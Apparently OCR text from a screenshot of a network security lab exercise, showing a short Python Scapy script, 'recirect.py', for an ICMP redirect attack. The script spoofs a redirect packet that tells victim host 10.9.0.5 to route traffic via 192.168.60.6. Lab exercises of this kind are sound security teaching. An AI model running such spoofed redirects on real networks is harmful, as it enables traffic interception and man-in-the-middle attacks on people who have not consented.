 Open
recirect.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 from scapy.all import*
3 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "192.168.60.6"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP());